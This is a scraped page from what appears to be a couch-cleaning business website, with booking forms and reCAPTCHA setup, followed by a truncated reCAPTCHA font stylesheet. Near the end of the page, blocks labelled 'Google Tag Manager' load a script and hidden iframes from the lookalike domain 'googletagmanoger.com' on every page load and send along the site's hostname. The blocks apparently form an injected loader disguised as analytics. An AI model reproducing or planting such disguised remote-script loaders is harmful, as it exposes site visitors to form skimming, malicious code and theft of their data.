class=\"wpcf7-form-control-wrap\" data-name=\"phone\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Phone\" value=\"\" type=\"tel\" name=\"phone\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"suburb\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Post Code \/ Suburb\" value=\"\" type=\"text\" name=\"suburb\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"service\"><select class=\"wpcf7-form-control wpcf7-select wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" name=\"service\"><option value=\"\">Select Service<\/option><option value=\"Pest Control Services\">Pest Control Services<\/option><option value=\"Carpet Cleaning\">Carpet Cleaning<\/option><option value=\"Couch\/Sofa Cleaning\">Couch\/Sofa Cleaning<\/option><option value=\"Curtain Cleaning\">Curtain Cleaning<\/option><option value=\"Carpet Repair\">Carpet Repair<\/option><option value=\"Rug Cleaning\">Rug Cleaning<\/option><option value=\"Mattress Cleaning\">Mattress Cleaning<\/option><option value=\"Dead Animal Removal\">Dead Animal Removal<\/option><option value=\"Possum Removal\">Possum Removal<\/option><option value=\"Duct Cleaning\">Duct Cleaning<\/option><option value=\"Other Services\">Other Services<\/option><\/select><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"message\"><textarea cols=\"40\" rows=\"10\" maxlength=\"300\" minlength=\"5\" class=\"wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Message\" name=\"message\"><\/textarea><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12 p-0 font_class\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"acceptance-441\"><span class=\"wpcf7-form-control wpcf7-acceptance\"><span class=\"wpcf7-list-item\"><label><input type=\"checkbox\" name=\"acceptance-441\" value=\"1\" class=\"new_value\" aria-invalid=\"false\" \/><span class=\"wpcf7-list-item-label\">I acknowledge that I have read the\n      <a href=\"\/pest-control-instructions\/\">instructions<\/a>,\n      <a href=\"\/terms-and-conditions\/\">T & C<\/a> and\n      <a href=\"\/privacy-policy\/\">Privacy Policy<\/a>.<\/span><\/label><\/span><\/span><\/span>\n\t\t\t<\/p>\n\t\t\t<p><input class=\"wpcf7-form-control wpcf7-submit has-spinner\" type=\"submit\" value=\"Book Now\" \/>\n\t\t\t<\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div><div class=\"wpcf7-response-output\" aria-hidden=\"true\"><\/div>\n<\/form>\n<\/div>\n","img":"https:\/\/regalcouchcleaning.com.au\/wp-content\/plugins\/festival-discount-popup-3\/assets\/images\/"};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/js/popup.js?ver=1.164" id="fdp-popup-js-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=2.7.0.1715580800" id="understrap-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<div id="popupContainer"></div>

<script>
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		location = '/thank-you/';
	}, false );
</script>
<!-- <a href="#" class="modal-link">click here</a> -->
<div class="modal" style="display: none;">
	<a href="#" class="close"><img src="/wp-content/uploads/closee.png" alt="close"></a>
	<div class="popup-form">
<div class="wpcf7 no-js" id="wpcf7-f33867-o4" lang="en-AU" dir="ltr" data-wpcf7-id="33867">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vic/couch-cleaning-clifton-springs-3222/#wpcf7-f33867-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="33867" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33867-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="home-page-form">
	<div class="row no-gutters free-express-quote-home">
		<h2>Schedule Booking
		</h2>
		<h5>Get a response in minutes
		</h5>
		<div class=" col-lg-12 col-md-6 col-sm-12 mt-20">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class=" col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="email" /></span>
			</p>
		</div>
		<div class="col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-phone" aria-required="true" aria-invalid="false" placeholder="Phone No*" value="" type="text" name="phone" /></span>
			</p>
		</div>
		<div class="col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="postcode"><input size="40" maxlength="5" minlength="4" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Postcode/Suburb *" value="" type="text" name="postcode" /></span>
			</p>
		</div>
		<div class=" col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required home-banner-selectpicker" aria-required="true" aria-invalid="false" name="service"><option value="">&#8212;Please choose an option&#8212;</option><option value="Leather Upholstery Cleaning">Leather Upholstery Cleaning</option><option value="Lounge Cleaning">Lounge Cleaning</option><option value="Fabric Sofa Cleaning">Fabric Sofa Cleaning</option><option value="Sofa Stain Protection">Sofa Stain Protection</option></select></span>
			</p>
		</div>
		<div class="row">
			<div class="col-sm-12 col-xs-12 col-md-12 form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="9" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
				</p>
			</div>
		</div>
		<div class="form-group col-lg-12 col-md-6 col-sm-12">
			<p><button type="submit" class="primary-btn btn wpcf7-form-control has-spinner wpcf7-submit d-block mx-auto mb-2">Book Now</button>
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 </div> 
</div>
<div class="modal-bg" style="display: none;"></div>
<script>
	jQuery(document).ready(function(){
		jQuery('.modal-link').click(function(){
			jQuery('.modal').show();
			jQuery('.modal-bg').show();
		});
		jQuery('.modal .close').click(function(){
			jQuery('.modal').hide();
			jQuery('.modal-bg').hide();
		})
	});
</script>
<!-- Google Tag Manager (noscript) -->
<script>
  (function() {
    var iframe = document.createElement("iframe");
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=regalcouchcleaning.com.au";
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    if (document.body) {
      document.body.appendChild(iframe);
    } else {
      document.addEventListener("DOMContentLoaded", function() {
        document.body.appendChild(iframe);
      });
    }
  })();
</script>
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>
  (function() {
    var script = document.createElement('script');
    script.async = true;
    script.src = "https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX&domain=" + window.location.hostname;
    document.head.appendChild(script);
  })();
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<script>
  (function() {
    var iframe = document.createElement('iframe');
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=" + window.location.hostname;
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    document.body.appendChild(iframe);
  })();
</script>
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>

</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB&co=aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z0nzazv77wqy
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 